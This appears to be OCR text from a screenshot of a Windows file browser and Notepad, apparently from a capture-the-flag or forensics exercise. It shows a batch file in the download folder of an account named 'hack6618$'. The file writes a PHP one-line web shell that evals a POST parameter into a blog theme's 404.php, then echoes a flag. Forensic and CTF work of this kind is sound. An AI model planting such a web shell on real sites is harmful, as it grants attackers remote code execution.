 下载
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 hack6618$ 下载 搜索"下载"
名称 修改日期 类型 大小
快速访问
system 2024/3/12 11:48 Windows 批处理文件 1 KB
桌面
下载
文档
图片
.jupyter
WWW
此电脑
新加卷 (D:)
网络
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}